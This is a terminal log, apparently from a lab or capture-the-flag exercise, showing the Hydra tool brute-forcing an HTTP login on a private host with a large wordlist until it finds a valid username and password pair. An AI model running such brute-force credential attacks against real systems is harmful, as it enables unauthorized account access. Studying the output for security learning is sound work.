 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 12] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-15 21:45:16
root@Kali:~#